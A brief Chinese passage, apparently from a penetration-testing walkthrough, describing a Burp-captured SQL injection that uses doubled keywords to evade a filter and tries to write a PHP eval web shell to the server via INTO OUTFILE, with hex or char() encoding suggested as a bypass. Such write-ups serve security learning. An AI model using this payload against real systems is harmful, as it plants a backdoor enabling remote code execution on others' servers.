 1、通过burp抓包,写入一句话,payload:admin%27 un union ion selselectect 1,2,3,4,<?php @eval($_POST[123]);?> into outfile 'xm.php'#,发现写入失败,前面讲到有防护,这里通过hex编码或者char函数绕过。